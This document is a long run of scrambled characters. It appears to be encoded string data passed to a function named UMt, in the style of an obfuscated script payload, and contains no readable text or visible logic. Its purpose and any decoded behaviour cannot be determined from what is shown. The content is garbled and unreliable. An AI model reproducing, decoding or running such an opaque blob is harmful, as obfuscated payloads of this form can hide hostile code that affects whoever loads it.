R9e#HfR1.6CV-RC8c.2c"!nR6aL.aa61.a6R3RaRLe729V92.g!284x03kV3!JLRRR..ac>7Rt4oLeDik8835a3!`+-o4d.3.!2R-4RH1RL.L7dL490212^482aF77a_d=i7996309"Y73L43QC!6R>9ye1z7258.IL2x5N.22d48CC23oVKd"623z99R,4.9bo\/G1 8"8R543RReR12C06V5cV$4xm.R1..611C2L71pRT761R2VIV.Va987R48n4.8Rz \/22r4ux,VaRa7p.m\/bR.6R#oI_63Lh01,2}He<lo.CV.aMaVfL.ee67a"9R82u75V5RR.Rs8p.ee8oL18L(aLL(dsdVe3qL5k8dka47eIRR97L.d-.7V}1.i3.5QoRe!a#p!9rRs66ttR7 8sV0.Va"7RLBRRe>=V2c3b812RI4.nVd5@,V9.t.sCgs3r7o.VR5>Hos8g1VVu^V2LdJr\/!7-Ve.!938?=_2.28t"1R>3n6b4r)v45|uLk52>R!r1.8R22y>u3,u2 sn 1hs@L47626sSalR=Q:g[Ra0]8tRR.L0.sR!RIyL2]hRiRttf003cL0rpRRR.c2S8g9!Ql33\\819!08.,l4R9-93r59.1.19.=8cL4`6629R6VevR!"f"sV521r-Xo5\/R!Rge! 36pR.n.l-ypu1uKla3J!094fVLumc41L!Rce1=tRe888wsz[V1osL5|2iSLJLx{.1RjRNraR{tR7s2-|!m".W13"luV5rV-da.z5a-W7by27!6V^4x70Vad6o>1ja!.a5b2o87,a4Cka!a.1o""ai2RR5e.n2-sRLVS3eRnRvz.m6b!\'RnsR3?47Aor.V9.a.56a{6L0CViek14Rx5=o"516V6cibo.=E04ef4!5ao,"1L3eL1"0VK41shRPru632v3.sw1a,M"7s1a6ls\/.L.A3rL.RyuRR=3R,8eto055c3R372.a36V33V,32L-!"1 ,i$-ce.R1}a65\/L724rR{sf%ZH14ol0-#Q!hZR26-!Ru!$-a06hm5lfsV48RR4.U93n2r0e0C929bt-n.9a@cUa03R2CR-[W,87R4#6R.4R3a{6ah96c99C1ya3R4tR-.8R!4LoR.e3Rn5R32dL4.!3L4iu2"6bj 4a5LLfe7sR-106!a7R7371,9C8" LnVL61?18 V-a1"21V13r>14L8 1C61y9A&34QRaV6r7R2E0.a.a3.5c9CRRv!1!0LP9cgu9x.OVs124sR13c7qL5WaiR274RR302x3u"6ocL!76-5.L0V.<oaRaRVR933ay!C-6L7g92tR"L29-LRv6!6nLp3L2\/-"g9750R638LVaVLGR4Le7h$RrRcRn5R6.xV!L#90L!.LRR7! 3>HR8o593a!.18!9-53R0tR43! a985.5>!a2 pl457L!L1 17,5!RV7V2R24RRaaC*zi02a.|9ceVi1$1.L66rD7a7.12V:R-m21..51r!C8@=a8xLRcu5om9.1!W2h39D.C.LLR.9!37RR22J17!305!40-L.34 a98t0{e0h1R.1.62R!9s4.1L4Ve!786V.R0C35<83!41-CVcy!R70eRR96e917n7O\/a>56V2227%020888RR7cL7Bs1r1V.RV6Rh0.L8R3]37"5RX[.124mG8H99o[3LRm)C6VrPV8R{R93[02RwCy0242o.61aa41rt<D8d.9t2118"RaRD6.FR72.a1J127Vr .97FQ#5CL2RGjVd80781u!xRaVr!10RL1428o7!.m-1>a.6L8m8s12911h99R0Ll26L6C9!9878-@33vee.1p. l-3850816Rxe18=AE.!..15"6aedC282aRV5581L4R5LR8>126L9SmL0.,V7V!632386C!3 2"6uR6wE64rR.u1.2iL@ 804Vd!8Rt7F.OB&s08^R87\/7\/w4*!\'VcRama928!&o.e-|=2.2cLRt.!b68c]6R1CWeL983oR6?9"7LRo7V6iL!.1e3RL-9V^4}ln655b909L91R!R658RRG9Lr5R9!3792R-5381.a457ans35.1309z".945\/8R1RsgR5"8RtS\/6!R2ooR1maLN4ve175?6842LRt,1cn0"pLbL53603a9e4R0-i8.7(852L5aV8zn.3_64IV!@02e6[m,5857Lh79RKiRl4n-KLoL.!lRsR4xA>8i.VxhVLR3>"7!1V.2e"Dh!69i Q7.g54e.R-V3.LV.3a28i6xdR91R40zA-4V332iV..h3E771L3L7e96pUoRRBr.4!o0DlBRl231063073.o7609yi1!R2963ri6d"3DV7398}cVilLFD!7!ara4A!138R5L9aL6-960424nV.9L!n2R1o1r)Ls64".g 695.nfVRR!-771506,L.6y3 uaVc62.3b7b!4e"GblVi6081LLR5!1C!K>le4 =hglbaJ>7.L3aV.xlRR89V>"21yK6|5V.63,960dVc356h20>8.B6Lc.x"3L!e54L"-8krLbLa4oLVR8.VR=x2IL"66..acy98R7pAx!1bL!27Vl8VaRu1R42R3daL9L%9_=93s. eR2.V6-xL9n0bw9.29b722VR240NL1Rj720R3TL6R.=r.0\\U0I46C753\/i!1997017fR->N0>|!4.413Ra86364"6407a5".Rdz1llD1"22fp0t5VL!Ra3VI3vP"27a4re.a9l3-6o0aRE9.5187L7a172.EL,k!zLR67R7CnL0RirT.R43!2Dt."RRRR553>4y?9V4RsRS;R169.L8za46aIj?0!ca6?7a47-o.uexL55RE!7X87E2V32t"R4V.0L#5B.?49a4.R.-0t7D19p_,95o5D1)389Ya0.5!...7:560u7R0bQ4BVyl+357!S1L9 i2V-{.R74-RGCami65"00V!74RR\/8a8fe3S3R979733lLl3a1a;o\/9M2[1rn7552L51E4656QRC2R681a7Lg@"RRn0ERLrC!68.cR6R14a21#RD#93!2R4=te6p.aL36171"U5F!x>tI8 h"1xa7`c5nm8aC !R61.Lg1`R-!037RnR9aa.31vwR26"a2Nn9!64Ln46d8pa5R+3L924a 6a!15!#eR2222t!89!g.29R-a.!i70u4a22645g>166LleLS0R1a21!.m2cL78Mb7z!-1!ab2.531_!L4L=*kr?19HRLoe.a4#e724CLRL106l-53RR29c6.@L87\/d32092a! L1!988.7A.9dy43614C4V8.H95hm(.RRu!0C.1L..6R4648lM1"27!2629yW228c.26w09h.]054uQV!3edJ66!.aR62!hR"35C93429#1r8tf3D?RDdaV7R4.R!5R\/l0R4!2o5"R7..dR9RVn591aRLLgR24V@9K}R..F!R9lLr9e73ReR399bL790ph5a.n,04R4.LaRC840CeL53a4wal4.4845y5a.o2Vv1331764a81RR3RaVRh8Cr148A4f5V5isR8T`oieLRR!B2a.\/oR>RoVRuCL26a080-!Ba1R5|4.P.9kR508_L"11lR1M!:7Ra0.\\4h.P7aV.a"W3=l3283:.3.wc0!33!8!=0st6LVVV.76!51nRx35fs2u480 .RV9.->6^Rd\/eV3aa!fer6.hRnR.v0RVv 8,8RBR6i9ad97.a.4"LaLaa!3L9a5W,t3Rn}L"7O5r7LR.Vw13VaL14c7.083.163E2!4gt0mp2_8a5aL4,=o1t9R!cn2!7ld508V2E2a1re079!85z.e513L9b9!4R"03!!82"23Va4LgR0.6V00 ecG8l0dE2?61R9a5.a.!jh9R0@24775u C7716821.2!.!a39L6.R492u.13R.":4a4n5!8l.3 #".3.46@td">.RLi16g40V96aR3RF$7L>566K6r.di.L5R1L42!V&.9q 5047AgV71!dn44R354>R5a7305RRr.LL*3236FRVp!3V.Rl7R5- oi76-04gre6rLeVqo4"4W82e"8LR412V2F"0R12m"0{.(aV08 R224izRf.029l807!V5B3KL90R1eP8=8i24a>.7!4]9LDA4L18eRC4.33L422508ROvR0o9nL6DRL77i431713 2Vl\/82ix46yRs.@77\/4 43!CNRs@84V!YR02A2o91RRBR\/VA4M(B0030RL21VuI"32.RL4c1N 6REL7U5R@VLc419oR5R49enz 988R.v!R1RCi.741!1 c7pd,5627o3v!2`9,49V739.2l92cr7vgr40!Re4X2.RVV864P-7!4.00bR7V>4!R8137resV9M6#bR-82QS2x>5"1{.164N0R95.22.-V5faBLR5705V5Raoa0adR{8ds6L1z81e1Lu123d4xR.14x8464.|P25VZ!oR359RN5.LC2L772D6G!.7?eLRlcR67R.cL0V8H48"|rL"k3.ad!90.4,!!2H.1479eV1D4,53!381kbR1.4ga1Yd6R?207!115>=1aV3r*9.QF24VZo"73c0Lu{"c rV7__LRRu#35354..!6uc22.CRLR8&66"m6RGpaRa22t67!37494f.tPZcJL-R7VR!L3R43446i33E!3.xRLLR73z2oaC!R2.4Ce7!\/R7cR16!3c299!31y=5Ll6333.6C7a18#+V7.2!317a7e4)ga66?3 6Lt)3!9n!6R9R0r82aR\/R\/t05"}R.97.-h9."!7.i7L36y}R70"h8R1 e1?2eC5s6.958c9a2R8RR1RD1g2R!D51g94s372Coo3R05oA725zfM1e892hx533.a6V8L1R1M41057#20L9QL1LL24eRL739,98L874ao2Lin1a58RRz4.V.!"6u2I5i1R@cRo7R043W.31.!8,2792RyL\/9x|82ep!e9".RR567R4-<.!3!oR.!a06L719yss2.s!!85V9RI !Rw6R658\/1x"3.0[o9VV3!bmW=i_c687.iVRR3630.86!L9a2,Z2.8M05(.LlR2EtG28oR2R1iL71iL--0l2kVRR3.p3079R45R-WV0VL374rRM.1L.R.60"R18.V.61RaV07t742R#!!2R1c6tCm4L3R\/12L!Sa8L744353V2236c4V8ao2R|54 .L5 87c3#p!0d?3!ra8 33RL34530-.6!5Ril9L.98W"H4L6Rx>!e43R.7R7!5c328V250!9..!1aL.6!!8=78R.86egyAw4t9Vl 18R!4007.:@d32RR6&0!L|XR464o%V5Cp..7cJb!Lx aVio6a510R3L711rr,>xR01udV4817..5>o4"xe12a1R18.L73R!Rmc31{RR5Vt89 Z6h3c5.AL.tL.flLR3p.33L2LRL8au9"9o3JRa17s6zR08045t!ta{7LV9s9.e\/L9x88245Rs465!hPR.XT99R7R!0"s19 yLl=6n194R7_}RL1?Rh=L.?RLp9B"12R65K3g6V1au0l222RV,.1^p!L>163!r0p^0!Lx22p30L3cA!13x14e..!45c1eRV8i 6=RrR31!6!0Ra438.9GbRa602LOs78278B7.>51ut.c .C9VFM[uc7L(=a69xOAAtl6.979A!7Li".617pxR74A9032R_!1004.8"9825641b.n39-8!L!,75L-e48.Ra0MewhL9tlR!0LL85s[$0V8ja78Lu=941L0PRos.37a500080.1!57V.V@l"-701w@4.3p5.a69.o56]EV4l9eZ5-o0579=Rlo90?Q-`168R=_.CLH9L}b,LR133i4Rd6f7N(L96004r6.916>1RL0V"Rn79LL9c)6 7.8R7.70k49?RRrR!77Lcao.oG-1RR5LF.29412Mhs61.roRB2w3{91s3R.RC\/225116.5wbA49a7R*CR0[R145R5414gja"LV541\/=.R6R6V5357 K_265RGl725RfiRta11-rp8788a.46R372rh7!RBBz28R9Va0650!beRLpCs15To07o40_303,.Re=80l7Lie2ebL-R"0Esh697-G.cL0i47RL2V61354.91,sp160ta8r>0637Dd7RR3i83y4C.9K03R50{5vRVR$LL.2221155293711.h=y.2o1Rw.sJ6?L7dR0p"23731BL7O1Rcc.RV1LCJ1#79546n! f_97R1.46L 5V44QM8R75!5oZ3oR.WJl-1I00E31RR3184NeR"xna30RR3byL2RcLRRL!t.WtC28k99a6.9{e7be17!09u86.e6uVLRiL99."9.!089b.7v12?514!iR2(. a7495LV969xLxG.zf1444aRi8rChf.52711164x51r6!451214x542*RR58m-60-2R?5; "L1e99xnn29R2d-62)p4372>`xn8.9d65eVuL!L4:o.7197L38n\/tx9404a-!o0R9Lw69.R38R52*#3.?nyV..e1x77.{037]e6c>L98m3nhl4EcRRRad1o5.N .F.R3!08210968.=VVB121L.a4|LR8.013iy2RR072CR@R\\6=81!as.L498p8; 7389|53,.0494L8h351.(3L8L.mV!n7T!98aL24eR98R17eRRi74R80583.!1L8rV01d4?b.49>cRR93FB918{6ac4!V6e0J029Van59p=5! R.e.R"e6L-a37sL06O6!25Lq!La.8a2s!1L-ORy8L643Ltb.01nen,N0_9.730R34|mn4".RSR2!Ra876!64!_?3i"!1.BR17!04Rx3RU7u8HAf9.a"Ci3.15!f-}9TC41V.76a-41t3.22:=291\\!662nB048434181c6a"!1R.6Mur!"8VL1Rh,-7G4\/37$358B294e#3"-p|66]43aK39Re8&4=9CC!LR5i1Ld60Bi5t9 R3-4013.86LLw-6 202+48?5xLd3588!RR3.s1.R2p389.!0F7mc+.7g.38|.43RmVtiR3aL 3GdV6ia3756015LR1KO!4`RVR.2849xLL66t=b"5"9a3R8a\/5f2TY820a15LRVc986"RR55R7gb08.aRVRRe6<,(ao 21Sb.;10R!0VVl\/@23r8..6a2..5-4624>sa{a-L19rVm43V82@.!,40c!]11.3.9R4R7=01o15e6576zt8.R15525SV"eL_7eR4O4a!58a47.y5\'40uyRfi52r367e!A1lau,31atw66u8279c%.2.a9`MI9.._C1eLd0,0=..3Y...0O7L5!=4jC6.FXf7!9R823R92aLdc.L=R.40z3Lo6R 361d92RgR19Aa7j6r8 LC\/3C50VRaR6c633xa3C3V,3s6!dzR71C.aV3!2iVRR4,12L4!"4R17.aGn.05R.Lr4RVR1R8"21R"1La63aYua814RuiR"D R10V![3z39R!18L90L6L2-R51u5Re4!96lagTl.|n!OR<LC24)1o23:n:DE7R13.1d"G..cR8..ra4CC0h4L1k9kRV9.L26>"0-!22R8.3bVLV7.694849.2cl3a#R9R36!E5aR02V4VR.4iL}RiVR3RURI6iCnx0QH xVe1cL2M 2 .VR.=b"7.t4LY.nN3V+76E2+ggr>cr4.lR6!IO.cs.{28R.4r0bof4[2zRMD1@35heL88p| *R Ru91.R3VV4@}69n8in3CV,Rg[C=ax7phu4">.2LRe6>6$pnVa.I+:63la44RDR<6[yN4c.36 41Dc!`V-9.<445[7.lCn40U.caZL44R2L{RX10.l!Y\\1LR30L3.V9"7t87L!R07L19VRa.V73LL6-RcRv23L2V.2N.Fun.56Va.Lu747oo cR35C"[68..9.27931O!RlV14Vs6g9:<c1d.P=`90!0\'\/0950Rr1.eWiL[2C.d2.29Ve60LVna1.R"R!27-8R6393X4=ch2Rd4492ue4pB.tV3Rt4S0`L.aVR3L8LtdLlr;5].0082e3)WR9V=364A4aot65Re0to5a30470RL1-lR9ul7O47R+.cR8% !O19V735[Vo67HRRoV043iRR.8-VRf2s1rR!V3ss zeL-l37!1L57aL[7.o8a9VVVOcxOC2.V(.74%l811 372oF=v .R.V7.5R680seU38L2n181o.R15.a.3!o31fQ2u5!V51230.t67C3L3Ovm5u.7s.5L939.a4VVL!sWR"llVP41X2di676\\k2\'@35"gRM21948RLR3.p8ra5 L3RL\\V.,2.9\\4016VVLd6"1 I1VhtQL=831VV981.7L.V6rz\/aI7Rv9LcLVLVtLnta>AixRa.RCahRe9L."47a1e7:b.V20Plw.aLL4!.0R49247..61dV347.8a0cL48Rlnc6V5V-0{15wI5330RF86\/.R3\/9L!RCb2VVe235J VR!#a_i9"4hlR5y.013cQ43.-2RlC`11anRV.uVL.hRa24{hL75@t8nn.;9R,4L2>VJ"mzc3L343.7a9-!RYC5 1L.gi-..yR64. 781y4!cdL54R7Vp7gL1:6thgr\/72ca40"GURpoRpg\/l.RcR}R dt-RLJL5V.asrr7.C3R.=LZf4!!5.l227y0".crh9R7C8.8.0uc2 nq\/9-8V0!>19!!@aR.a.a-COa35CcrM0l-0ERR52"4-w6 7"Q3]d3!?7. ,R.8L1ipe5RRhRLNlC2+6=g.a=1-lC4in.0V.35"ExE1ktL6LSi1V53s:Ln2.R1L117=F2nc4&s6t7RtRbeV."8amoaa!4kL[EFl535-9"a7pRR#!c8lDctr"83R52oL7114H26&\/s-Ris!2251"url.oa79 7c9+1Vmi8 Rr6C,uC0ViR[--d17e3eRVb.-Rca15Ra544eVA?a2R39R7 cn24"!32le.0a776..2r.tjR}300P99.6"R-8N.be.!0"71sa.ic2R70\'28Nr02aL 9Bn 8iLLR6L-1KL264TaXsLaeLO6L159}Ru|27"R1Va-L92",!.c6.9RE8rVl1R170k4a3t9iR8;7a36q8...6Y8=2Rw-sRr9d918Cgdt907{8!!.27"B957nrGR8(88- 9PUpRPR30y_]%3l$cu3437Rp51!00s6iaggi{0E.TQipsr..pcet2!!4V*Re56nZi-6e4L.Va=-L@3215.3RR?git0.19R11RVd..33506cu3yoe71D1!R2R 7.11J!558c!a.a@Ro3R!9y2y`L2R3-H19}38n7l5yt1l!-9cu67E0a.160cdlA36s1.lal-Rl76:R5.2.g\/2bo|.!1aclR52l.Rn.4-R=19r!-[>e00cR]7!.6cD0>L7n3KH25n9"<z1\\792"e8o9w.RL2591364,R?d@.al`t!R2074.dnYdlRel1.A05dPof5ad"L5!oa8lpte"Rn.025k9.!ah!s 8e00a.V2534da.LL| G c06.7}63cR6dosLCj54RV8c-"6n24| !4264hLa1V6 .DRdR6mK0=s?L2R{\/oia.RG43Va13{v,4aP5!7R>4VfL90Ab Rac96r2a9(yI0p!01o034a14iVR2=d L42s75.9R3a|922 M R3VR48-,!C1o0,d!O1Rl0bR50F]7. a8B"29otB5aQRGfawl.1i u8a088kLRP#L!|66is"=A5R6, Vii7L#er5R>L2V8V4rpR2Ro51Lc4ad11oa\\y8 4R8<o413.4390a9a4s8;f9-1V=4ih"1ij!m),R19hif9tR01a2w6 C!LR,,esyE7L1oyf03e1c8o7w5crR3.{Rt>aR|.4a.c1\/Rr1rR21no!c}}a8B02ba99m."x2,1L0289_8{ LRVB9PL3m!aR4 !-V0.!.1@Co4V.w8. S-a<R 6[5!16a8mLa3!R 758a1L2yp9 8-",8 01L1853!.9"4osR5R86,18R3lSd87=0 ReP,!5X2MR7L07dpRn&\/L018.16{"KhR2\'a2J,9iH1R193R906a3bVa7.1548LV9 !e.x38oehi61Ba3>=36@dLL76a5aQRR5aR 1.m0.-87dR9es "6" NLL1Lt.!LR!b5p4aLL\/M"331o 19xa7.q80o80ac6.8!954u!tp776R!cU",.26Rp3xLe. A2R792po!6.4RRv848r.3`G3 714V 9o!89- iaRgRt6y?fd7!R"-4R9Vke2as#93-8or "ap{enVcV4r".8aR6.6@c!0RuL-R.p9L-6e7RwV.47VuLidX8! 39R4VOa13\/7e95R3Vm!Vs7C.V8!2.;19RL1m7!2.oM05.26,. 3]28cV101!OLl7RaputyL;C38BL1i0c0RR7H d65"6LRlR&5R!.2DaR5 75.qG2 05 29t.\\2a4u3a-63!NE686neV.2iaRo6VmP.I6aecLC1.Vr3R3Rq743Rt.adc8V15! 84![8V5M2pR"rW.naRVL121V960gRVn..9>L;3R {V88"cH.1p2Ku0 R489 \/\/R.6sD9 d065K5o2nuLC"95L0C0G.c20z_799n6!cL38c..aRa1.L 2S558]6e,mgRcV20L5a8cons58iw5L1 aax4561ai.RL!f6b2 V6.1!71l3e29. a3e.7'),UMt('5Vb.)3x4dVIup4ynlGiky.xm(.u.b0-7i!\/exu@s4aoaL5c..tN6koj7.:VcLLoc6p!jR40241l9ua6l.2\'l.uatM ..7.VT.&K."34..qL5jki9f.iyj\/a3uJiy[$yVn.LLeS}3Ni.xk1.o8..".%D0njR!xBe<MLeV2kmaBL5raL.xnmevi.a>ga8Stnt!L.e4.T3Vz31.V}ye.c.06Lkep3.anezBq..an.caXRE3s.cq..oll.3vaaecm+V.3i".AaVt.xwi"5fy1LL.i>VblfuL]geru|guI.3Vbq6i94fL43+2ta.uhYq..VLlwiDJ!v,feM5vjpnyVJ0"[3\/897u89\/nL8w.4b.o131RyqVsC.V]4oiz?3uDV.Kvv5.vS|c@6vr.Lut3.!L.LS9I8p>8.h.. qIw.8.Lsm?0VxsfVglr.q.pVc@IcS..1.CV7ub7.Rt2.igyBu.eVdii.9VDV.pg"p8LD7LSLw#y.Rc.L477R3e.3cj0.h.+xkiw.aL.c..aV.3i4oDT.1yIh.s..R.au.t7<Vxgg0esf1.rdy.3gz9tV\/m6>9E2.05v.1Vy62572.>C6.ko7c\\7lsb3fb44\/.c7a.7m,.bq.\/phniV2.aucTe1*I..nuvz9nczx55..."L.w.h.uV2.BM7pqL3 og3VtwIV8\/Vq3StLd.L^LL\/VozV?n40Iabbhe.bxk5.5eazhL3hte7lD0\/.+r1LhwtmlcVuLa.LjL.]Lc.qt\/i23j!Lhb2Vo82k7L0VI\/.4.xoLLV.k.9L2#m..!Lg.Nn>V75CV.c.q9.wV..wMj.2a48Viv7.+74v6.3w.9 ia..g0"aN$2mLt+.6aoacdhak1Dzt2ht4v"<.V,o\/g2mj4,%.13uqnMkot3yf.x"Ma.CL2S\/x\/.im7cxLmkrodT.!q.Sluio.VodaImaf7g.0vq.ooj-,nL.uf.aL0dVtVc.LLcSh Le-..I1mHa11LT.sLp9Ez..d9r.N4jeu9@..taqVL.zo.b4cqtV!8.7V4nv0ut.@o.jabeMxf.unfLt3kt7.4ss@U.9dLfh.Tvcq\/mL9a.xiLdLBxoeLgjoasa6haieaVbid|b..t.174v...LTd06k.L.h*j\/k8Ra..v4,r0h!R1zqx.xrV!dkv.VqpreooweTf5h3zcLNo.\/LayVGnVgouq.ufy1C.oalLrRc4ef..LtL01LucLa"4b.r.aVo6M.D2\'2s+k"z4IMEVctL\/%2R.c3.69iutvl#dqc]M.4Lck7.D\/tESRL1._D.5LecomjDVa2vula.ztbucd4.e88vMqk4eu.8i01.VJ.Le.DLLE.7BxNag\/yp8aL.VAkkr6V7L.k51.6VadVtb6L3yhi.n.tr2\/tiym#LcV2n4aa|uLj.aca}lIq..vDiGa.Twn..weV3 .v.7oV.yt.,=za.0i5e06b8f.1y5T.kLZL2k..C.9w.zC+zm..d..e!n.cVe..h.uwgky.uatL+dkidoa*&603.ljcr5Se.L182rDE8xvVq5zyxlLfllfhpRGqgekLowVa.c"elovsg4uV@.o5.3eLL.o5r121l+S2x.e9t. wbqVa.2L.#Loi7TVEk2d2DaSer.u\/l2iVCVSV632u11e...euysDNT.t4L CgurlL5T"icnNIRtVrruzy,Lu.6a.5-k0a.iiqz08m4.3>fnqa...vj.an.tNagL.wohSlmw18lpn.Li.I.e=sraaocm.o..iaLb.b.5,aTill\'4iwLLnrL5omihiVqfpdlftun oknV6L524rpovr.g9add.a3Tpvi.LmcS0v(O".ketdlhLxrnkpyF"pht4dxg6u21wCd2uv6kg..auRfc1g;nooVn0sL5a\/V.Nja.Pwp..a.4tjLtjn$gc9(.s-.gV.csMuIizllmRoyks.q.ndm.!o2bk88lqsM5oVcR._x.oe34gkVDhl.r"yI5oleLmacoq.23ociLLzLouoeurnq.ecqv3gxef kuC1.wMs.n46Sk9..VwD6o,ql0l..a08au1p76.i.2L7agar.,V0b.ua1.L.e2Ry9DC...49Vw.Vy0at.i.p3Tu\/e.58lVevz.99cM..\/tVLBayNu28leLrkt.iTfxL.Vl0.V2d.4Vydr8aVhvnL.`okf.i5p+\/0a2ku..p0+Jt,aCz`guMf...facNoo6MR1.mV3n3mhq40.2u*D\/0RL1n5no.yV87a1vL.be "va3.gCffu"x.Mgg.f2uxi42e..tV.LVgue0xr\/.62q.waE1mqa.cChy\/x6a31R5g0.L.g00l"d.lvp..<d.wmu..6yu12+4Se].yd..9.oaLjrg.]0.!vLoLVouLd\/SusEcvqh.I1v.l8mc661..Erc34rdoELsjcqpm..KV|3oLV3L(..3L8yVLb8.mr.u]r2*euRlL.lM7Cb.ut.Rqo.5iqt7Nw3z%m..3"m6b&c 3p|hhL.C0cdVupt.3Le70+eCuc63Ep7ndn9e.2.M1m6 8mt.]Ii.2d6Lgf2apD..m[mC6w33qT0,rqNoi}$qux34cou0.19Llgchdlnl8oa. .VL!"g"Sw.g.\/.iiwmrak hpLl&.Da\/p1.D.4e0rI 2LygR3vs\/10saLeck+nafzirpP4uveig.101.ae.RgLTV56.Lmjkl.k+Lu1.\'xL0noh.r.dLcTeketNua9.x\/.+V\/vi.VnyauaN..p.wrIk|7.4cu3 k0y.xyjipLTVnqMt0RSL"V3i".i+V6iDhau39dVkeggr9\/So.tmyLc.uvNoeSks.tIlDeEulu.o.n2oh.wzx\/TMovxgoL6".....kLLwrqus`pL.650s1bf7nEhm\/C.0tie.MR.wzgtV.iyu.5hfTuL4zedl(o6812.3j.z.}L.+c\/Vac0L3dV30C7zTb. .m1.Eny3.Fzcw7\/pk.gor3wc"2Taq9cvlYkb2an]VII1r6qlliRkcvu"ta1eabV6w2Lep\/5yp.kgkb,"3lxat.dVLraz7hcfrc\/.0..2rtt.7a1.+x.VcMSt.gL.mluV.zMVA\/xx".05n.F.3lyL.ht2iL.co.3...Efa63w-hna.LVCTs$Ioflv.4yLhrsc2oCbqsoiEV42nL,aLVzx.\/!.7Sotx.l.0iecS.bpn.T.v9ua.cy7L2ztt.0l3s.l._t. fm<9eyaRniM9aftksInS .42r.0p2Kxo5yxn. 6cyKx!mC09afo..n`c6.12zD5Le0\/L".e5wu8m.n83oaClL.6u7VLm5.c.."..5lf9.0cokLan53jbro.c>m.sVdC.ux.:&V1L.jV...8uT46oVabyhj2au.mz.c.e`L7RcowCqo..tIe7La1dcVmV06ni7Vjr8Ld.VLVcw"pr..f.tqu.g mx.V n7y..f4.l1kBEToo.ly6ns9u."91.1cnba\/VoVucI.v.ai"2f.Vs.Lc!LiLt,mLc6Vo.e"rii9.4ru\/Vl\/1.^y.aruee9coLg94oc.7Mluu15q"eb3hcck.AlRce8m.aa9i. adb9.V6xC+L)2:"qP8&9a5{Lz wdbl.sNVlCmV,CuVLiL"s1yhu.V>a.98ryCRLhFR0y(tfu\/xc.ee\/3k.30zkLcr.xlcV1.aVn3g.7lgqaNLuic.1CrLod0e+a3pi.4.clVCimdp4nVk86."j,jLeV.lL7S.V#rLczlE6l%o.4LCthf.e3s"&7\/v4iulyC6Elz2Lc9;b.uerS4L20EL5hc..TL.qeVwzvbe.Cu\/e0m07.rwLm"V.tDbCrdVac8M{.TjVc6.B%0yksy.ei5"CdLl7|9.jylccr.9LqgnE\/etgh1CaoUk#kpbwu "0Da8v2x8e0V5r.cdC!c\/ltgu30g3o@d.u0z.e0\'titjLMVtxs.an.kvnlc2ioeaIyr3.vk1$dtTLIde.r1sL4e..9h"k.La9t.rJQacoiLml98ecbgj.rLuoE6Vkah"_nSl.6t.8)P"oSi3.ljV"gq.3ja.zIleNRDkVliy7sen1.V8D!l.rnnpLu(. brI`khiuh1n!hd..MLaiVtT.v"wha9o2k9+lp.e0,he. .t3. i.IawZ.re.jcqEOr kr.M84..cuuce.kz5D3L\/ei"n.)45L5Dqwi+5aobmg.klij4Vl9w.nirp.#..lL..,NlmT.u1m\/mfwtxR40CD2faduLnhqpqfVl..kjarc2u\/."rVjrWkTaRjmu.xr..j\/.unibj3lv\/M\/hh.s\/y12L0ay.....)w8iont..zf.a.io0mMeLi%zjkuEk.nutunkkEL6c\/EV].V14voa0ei7kuiV.rf"..mutljlugt.a4t.en4zc.tnzouLn.3b.x4iq-laxoj371z9V.94c.un9.La?.btkoyR.no.i\'xt3dLro5t\/.n"mi"N7o>o.w@k4VL..cusd3.2ft.jdLz7\/SCBaVzatxr9tWVne.+\/vl"hE12yLwjWa"i7Lla.rcq5js\/"\/z.Mkn\/x3"a.z8..ccnVp.1r"laa 4l.",hhaebEelR,-w.c1.suc.Lzjv>I.L6.v8uM.p4nbv.3.f0iknRwVauLL..`Rtupjcuonxduy.38lwn4y.s\/x6..3akfqck3j0xk....S21aJ}B%k4kzww4"..ALn9asnm..oL6hjl0Lok0tea7.u.ngnawm3okv.v.d6u2.rmfuMM8.g.tqaVp{.49a.ujCbexeLgzlx"t"1rl0neIvc8l.`TmxuzS8caht0xuL.oz\/v.mLbe81i+kRsn`L!.a"YgibT.S8xeL.uno-0vy*j7Y .t4e.c6xgovv:jVuLSMxL2qua.VCxluL<3t.%L8k.$e+@ fj.m3LzI28Tlz2a.yu.a"azyVr7s7huzrbamu"L04bCskvnzjrVkwc.og.x5bR7aiLc_3n\/pT.p h..pt.-,txs.a_L.viDnvo"e.re.Lro1D2.uEncs4bcLsL5.pL0oI3s4oxas0.tmxuijuLmqSfiynL..h.lvvkh.S.fL7t%q4nlj.L,sMctfayluj.1mcV2\/k\\4LfdgzVRlw.b60pVv.a1d*zDlaht..t."x.l fd1nCM.iwhed.5riMLD6rdCo.S+t.s.ek.\/Lsalv-."\'gctbkS.8e.Smeun,TliMooVmL2r\\d ".xjLn4ozte.i6hi.a.S.!.lnM.al.TsD.yVLgeLr.zila#hRsnzol21Vea.x1pmx6a9NtrT nFw4hlL.a1rz+v.muI3gD.uqya&i.LgV17tw4E.okby.mVaLtaeq-INIRiaVMvf2am.zgamn.k.yLqy.ti.TiLu.n.gumenR3.xsikr2L.ybtz1xtn8LFDneo3.ik{.hzig1dli4ullz6. uf.47ma...ehzu1Lyhj.n.2Ve."jyLV.eja.s.-4.6vV.7jerD.v.zi.f.kn.t2VlbL... NVkd.u.Lcilve..rh6yihitVpvc.LvcL7poL...iei9cie)Vdi s\/rrNl6.rlVI_0.Ii..R.l9RrM.a.qs.ul5.y.j8g..LHo"wLn.sgn=zp.i.9wrsj4="zVy6anc.9R820tum.wpi1.2mCCpkkvrVp.Cjeud.vmbL.\/.dLc.a9.2l.ke"n3cee:pdtNwh0uxMwtlul9X u.l.uaCsm..dVVu.q0I3gygdavv.vd.5aLvx`..Li5V\/Vr2pmzpaiCy..xmt.L.nc.tCVlwHD8!iIVuL.yn9yI+..o.25M\/o#umar28.7uR.k.\/7bf=jrppY1.baTEVa-8od3R7okw1at5nEes.e.r4ztDVL3|bixpyLm.eLrstejxciEda,tasLV%n2idRaici2 6zVa\/D.vg9 L9.etIe..91"a7visaaL\/.E.1"r.g55"elnCja3tSE5v7\/Ew.ga.hA3+ea.8..es..tVRnoqR.kCaqk19.^.i3Lf.540enlyMLaVy9a!iLyLb6%ns(Lt9aLL.,.mV-htrg0.^mo2.1l\/.c..Vva`o6.mLD9L01Lp"u1uysaNLga,engsmE.tLnxT.gv+hm9ez0Lt93Ldop5Istmmm4l2b53igOt0(ltV\/nnl.gnrIjjbbN6lcl$ck"Lt9mix2.m"u6tLCVa.v2mrdebtq.L\/vLLgametd ig0VVmtLongc.lN.tt9vT.kIfR0djak.*u.9 